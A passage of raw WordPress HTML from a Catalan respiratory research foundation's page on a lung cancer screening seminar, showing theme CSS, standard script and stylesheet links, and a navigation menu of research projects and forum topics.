(max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-header-social-1-wrap .ast-social-color-type-custom svg{fill:#ffffff;}.ast-header-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#ffffff;}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#191919;;background-image:none;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{align-items:flex-start;max-width:1236px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright .ast-footer-html-inner{color:#d3d3d3;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#ffffff;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.ast-header-break-point .main-header-bar{border-bottom-width:0;}@media (min-width:922px){.main-header-bar{border-bottom-width:0;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;color:#3a3a3a;}.ast-mobile-header-wrap .ast-mobile-header-content{background-color:#ffffff;;}@media (max-width:921px){.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}}.ast-mobile-header-wrap .ast-primary-header-bar .ast-builder-grid-row-container-inner,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-desktop .ast-primary-header-bar .ast-header-woo-cart,.ast-desktop .ast-primary-header-bar .ast-header-edd-cart{line-height:70px;}.site-header-focus-item + .ast-breadcrumbs-wrapper{max-width:1276px;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar,#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:block;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#ffffff;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#ffffff;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill, [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#ffffff;border:none;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:#ffffff;border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-style:solid;border-color:#62999e;border-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{background:#62999e;border-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700%7CMontserrat%3A700%2C&#038;display=fallback&#038;ver=3.0.1' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css'  href='https://brn.cat/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://brn.cat/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://brn.cat/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=1.7' media='all' />
<link rel='stylesheet' id='google-language-translator-css'  href='https://brn.cat/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.8' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css'  href='https://brn.cat/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.8' media='' />
<link rel='stylesheet' id='pydviemoalbumsstyle-css'  href='https://brn.cat/wp-content/plugins/vimeo-everywhere/includes/style.css?ver=5.6.16' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://brn.cat/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.10.0' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://brn.cat/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://brn.cat/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://brn.cat/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='elementor-post-25925-css'  href='https://brn.cat/wp-content/uploads/elementor/css/post-25925.css?ver=1611668885' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://brn.cat/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.0.10' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://brn.cat/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://brn.cat/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='elementor-post-26012-css'  href='https://brn.cat/wp-content/uploads/elementor/css/post-26012.css?ver=1739952852' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.6.16' media='all' />
<!--[if IE]>
<script src='https://brn.cat/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.0.1' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='https://brn.cat/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://brn.cat/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://brn.cat/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.1.0' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://brn.cat/wp-json/" /><link rel="alternate" type="application/json" href="https://brn.cat/wp-json/wp/v2/pages/2558" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brn.cat/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://brn.cat/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://brn.cat/02-brn-seminar-dr-rosell/" />
<link rel='shortlink' href='https://brn.cat/?p=2558' />
<link rel="alternate" type="application/json+oembed" href="https://brn.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrn.cat%2F02-brn-seminar-dr-rosell%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://brn.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrn.cat%2F02-brn-seminar-dr-rosell%2F&#038;format=xml" />
<style type="text/css">p.hello { font-size:12px; color:darkgray; }#google_language_translator, #flags { text-align:left; }#google_language_translator { clear:both; }#flags { width:165px; }#flags a { display:inline-block; margin-right:2px; }#google_language_translator { width:auto !important; }.goog-tooltip {display: none !important;}.goog-tooltip:hover {display: none !important;}.goog-text-highlight {background-color: transparent !important; border: none !important; box-shadow: none !important;}#google_language_translator select.goog-te-combo { color:#32373c; }#google_language_translator {color: transparent;}body { top:0px !important; }#glt-translate-trigger { bottom:auto; top:0; left:50%; margin-left:-63px; right:auto; }.tool-container.tool-top { top:50px !important; bottom:auto !important; }.tool-container.tool-top .arrow { border-color:transparent transparent #d0cbcb; top:-14px; }#glt-translate-trigger > span { color:#ffffff; }#glt-translate-trigger { background:#62999e; }.goog-te-gadget .goog-te-combo { width:100%; }</style><script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['page'] = true; _mmunch['pageData'] = {"ID":2558,"post_name":"02-brn-seminar-dr-rosell","post_title":"2.5 Pneumologia - BRN Seminar Screening c\u00e0ncer de pulm\u00f3","post_type":"page","post_author":"5","post_status":"publish"};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="893815" async></script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://brn.cat/wp-content/uploads/2021/01/cropped-Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-26-32x32.png" sizes="32x32" />
<link rel="icon" href="https://brn.cat/wp-content/uploads/2021/01/cropped-Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-26-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://brn.cat/wp-content/uploads/2021/01/cropped-Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-26-180x180.png" />
<meta name="msapplication-TileImage" content="https://brn.cat/wp-content/uploads/2021/01/cropped-Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-26-270x270.png" />
</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="page-template-default page page-id-2558 wp-custom-logo ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-theme-transparent-header astra-hfb-header ast-desktop ast-page-builder-template ast-no-sidebar astra-3.0.1 elementor-page-26012 ast-normal-title-enabled elementor-default elementor-kit-25925">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Vés al contingut</a>
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-has-mobile-header-logo ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header">
			<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item" data-section="section-primary-header-builder">
			<div class="ast-builder-grid-row-container-inner">
						<div class="site-container site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="site-primary-header-inner-wrap ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
						<div class="site-branding">
								<div
				class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://brn.cat/" class="custom-logo-link transparent-custom-logo" rel="home" itemprop="url"><img width="2865" height="1245" src="https://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521.png" class="custom-logo" alt="" loading="lazy" srcset="https://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521.png 2865w, https://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521-300x130.png 300w, https://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521-1024x445.png 1024w, https://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521-768x334.png 768w, https://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521-1536x667.png 1536w, https://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521-2048x890.png 2048w" sizes="(max-width: 2865px) 100vw, 2865px" /></a><a href="https://brn.cat/" class="custom-logo-link ast-transparent-mobile-logo" rel="home" itemprop="url"><img width="179" height="74" src="https://brn.cat/wp-content/uploads/2013/04/cropped-brn-154x64.png" class="custom-logo" alt="" loading="lazy" srcset="https://brn.cat/wp-content/uploads/2013/04/cropped-brn-154x64.png 1x, http://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521.png 2x" sizes="(max-width: 179px) 100vw, 179px" /></a><a href="https://brn.cat/" class="custom-mobile-logo-link" rel="home" itemprop="url"><img width="179" height="90" src="https://brn.cat/wp-content/uploads/2013/04/brn.png" class="ast-mobile-header-logo" alt="" loading="lazy" /></a></span>				</div>
			</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li id="menu-item-1475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1475"><a href="https://brn.cat/qui-som/la-fundacio/" class="menu-link">Qui som</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span></button>
<ul class="sub-menu">
	<li id="menu-item-1476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a href="https://brn.cat/qui-som/la-fundacio/" class="menu-link">Missió i finalitat fundacional</a></li>
	<li id="menu-item-1477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1477"><a href="https://brn.cat/qui-som/patronat-actual/" class="menu-link">Òrgans de governança</a></li>
	<li id="menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://brn.cat/actes-de-les-reunions-del-patronat/" class="menu-link">Actes del patronat</a></li>
	<li id="menu-item-1478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1478"><a href="https://brn.cat/qui-som/que-fem/" class="menu-link">Què fem</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span></button>
	<ul class="sub-menu">
		<li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1716"><a href="https://brn.cat/activitats-brn/projectes-frpa-brn/" class="menu-link">Projectes FRPA – BRN</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span></button>
		<ul class="sub-menu">
			<li id="menu-item-27208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27208"><a href="https://brn.cat/qui-som/convocatoria-ajuts-projectes-recerca/" class="menu-link">Convocatòria d&#8217;ajuts a projectes de recerca FUNDACIÓ RAMON PLA-BRN-SOCAP-FUCAP 2024</a></li>
			<li id="menu-item-26852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26852"><a href="https://brn.cat/activitats-brn/projectes-frpa-brn/convocatoria-2023/" class="menu-link">Convocatòria 2023</a></li>
			<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://brn.cat/activitats-brn/projectes-frpa-brn/convocatoria-2015/" class="menu-link">Convocatòria 2015</a></li>
			<li id="menu-item-1824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1824"><a href="https://brn.cat/activitats-brn/projectes-frpa-brn/convocatoria-2014/" class="menu-link">Convocatòria 2014</a></li>
			<li id="menu-item-1483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://brn.cat/activitats-brn/projectes-frpa-brn/convocatoria-de-projectes-brn-frpa/" class="menu-link">Convocatòria 2013</a></li>
		</ul>
</li>
		<li id="menu-item-1484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1484"><a href="https://brn.cat/activitats-brn/premi-fundacion-ramon-pla-armengol/" class="menu-link">Premi Ramón Pla Armengol</a></li>
		<li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://brn.cat/brn-reviews-2/" class="menu-link">BRN Reviews</a></li>
	</ul>
</li>
	<li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="https://brn.cat/qui-som/presentacio-publica-brn/" class="menu-link">Presentació pública BRN</a></li>
	<li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1486"><a href="https://brn.cat/actualitat-2/" class="menu-link">Actualitat</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span></button>
	<ul class="sub-menu">
		<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://brn.cat/actualitat-2/actualitat-brn/" class="menu-link">BRN als mitjans</a></li>
		<li id="menu-item-1488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1488"><a href="https://brn.cat/actualitat-2/notes-de-premsa/" class="menu-link">Notes de premsa</a></li>
	</ul>
</li>
	<li id="menu-item-26434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26434"><a href="https://brn.cat/transparencia/" class="menu-link">Transparència</a></li>
</ul>
</li>
<li id="menu-item-17847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17847"><a href="https://brn.cat/projectes/" class="menu-link">Projectes</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span></button>
<ul class="sub-menu">
	<li id="menu-item-18294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18294"><a href="https://brn.cat/projectes/2014-2/" class="menu-link">Respiratory Microbiome and COPD exacerbations</a></li>
	<li id="menu-item-18295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18295"><a href="https://brn.cat/projectes/2013-2/" class="menu-link">Predictors of early readmission in acute exacerbation of COPD</a></li>
	<li id="menu-item-18296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18296"><a href="https://brn.cat/observatory-ipf-cat-looking-for-personalizing-medicine-2/" class="menu-link">Observatory IPF.cat: Looking for Personalizing Medicine</a></li>
	<li id="menu-item-18461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18461"><a href="https://brn.cat/catalan-copd-ventilation-register-catcover-2/" class="menu-link">Catalan COPD Ventilation Register (CatCoVeR)</a></li>
	<li id="menu-item-25744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25744"><a href="https://brn.cat/non-eosinophilic-neutrophilic-asthma-2/" class="menu-link">Non-Eosinophilic Neutrophilic Asthma</a></li>
</ul>
</li>
<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2191"><a href="https://brn.cat/brn-seminars/" class="menu-link">BRN Forum</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span></button>
<ul class="sub-menu">
	<li id="menu-item-27348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27348"><a href="https://brn.cat/brn-forum-tromboembolismo-pulmonar/" class="menu-link">Tromboembolismo pulmonar</a></li>
	<li id="menu-item-27172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27172"><a href="https://brn.cat/brn-forum-actualizacion-patologia-pleural/" class="menu-link">Actualización en Patología Pleural</a></li>
	<li id="menu-item-27054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27054"><a href="https://brn.cat/brn-forum-endoscopia-y-cancer-de-pulmon/" class="menu-link">Endoscopia y Cáncer de Pulmón</a></li>
	<li id="menu-item-26743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26743"><a href="https://brn.cat/brn-forum-tos-cronica/" class="menu-link">Tos Crónica</a></li>
	<li id="menu-item-26636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26636"><a href="https://brn.cat/brn-forum-epoc/" class="menu-link">EPOC</a></li>
	<li id="menu-item-18267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18267"><a href="https://brn.cat/brn-forum-asma-greu/" class="menu-link">Asma greu</a></li>
	<li id="menu-item-26613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26613"><a href="https://brn.cat/brn-forum-forum-ucri/" class="menu-link">UCRI</a></li>
	<li id="menu-item-26536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26536"><a href="https://brn.cat/brn-forum-post-covid/" class="menu-link">Post-COVID</a></li>
	<li id="menu-item-26463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26463"><a href="https://brn.cat/brn-forum-bronquiectasias/" class="menu-link">Bronquiectasias</a></li>
	<li id="menu-item-25693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25693"><a href="https://brn.cat/brn-forum-biomarkers-respiratory-diseases/" class="menu-link">Biomarkers in Respiratory Diseases</a></li>
	<li id="menu-item-25362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25362"><a href="https://brn.cat/brn-forum-funcio-pulmonar-infacia-a-etapa-adulta/" class="menu-link">Funció pulmonar</a></li>
	<li id="menu-item-25296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25296"><a href="https://brn.cat/brn-forum-stem-cells-cell-therapies/" class="menu-link">Cell Therapies</a></li>
	<li id="menu-item-25285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25285"><a href="https://brn.cat/brn-forum-telemedicina/" class="menu-link">Telemedicina</a></li>
	<li id="menu-item-25119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25119"><a href="https://brn.cat/brn-forum-recerca-tuberculosi/" class="menu-link">Recerca en tuberculosi</a></li>
	<li id="menu-item-19769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19769"><a href="https://brn.cat/brn-forum-sleep-apnea-updates/" class="menu-link">Sleep Apnea Update</a></li>
	<li id="menu-item-26437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26437"><a href="https://brn.cat/brn-forum-sepsis-respiratoria/" class="menu-link">Sepsis respiratòria</a></li>
	<li id="menu-item-17801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17801"><a href="https://brn.cat/brn-forum-ventilacio-no-invasiva-en-malalts-cronics-2/" class="menu-link">Ventilació Mecànica a Domicili</a></li>
	<li id="menu-item-2389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2389"><a href="https://brn.cat/brn-forum-screening-cancer-de-pulmo/" class="menu-link">Screening càncer de pulmó</a></li>
	<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://brn.cat/brn-forum-fibrosi-pulmonar/" class="menu-link">Fibrosi Pulmonar</a></li>
</ul>
</li>
<li id="menu-item-26577" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26577"><a href="https://brn.cat/2022/08/agora-brn-2022/" class="menu-link">ÀGORA BRN 2022</a></li>
<li id="menu-item-2873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2873"><a href="https://brn.cat/simposiums-2/" class="menu-link">Simpòsiums</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span></button>
<ul class="sub-menu">
	<li id="menu-item-1983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://brn.cat/symposium-brn-2014-3/" class="menu-link">2014: Personalized Respiratory Medicine</a></li>
	<li id="menu-item-3069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://brn.cat/microbiome2016-2/" class="menu-link">2016: The Microbiome in Respiratory Medicine</a></li>
	<li id="menu-item-25659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25659"><a href="https://brn.cat/sleep-the-fourth-pillar-of-health-2/" class="menu-link">2018: Sleep: The Fourth Pillar of Health</a></li>
</ul>
</li>
<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://brn.cat/research-carried-out-in-the-barcelona-area-2/" class="menu-link">Recercadors</a></li>
</ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
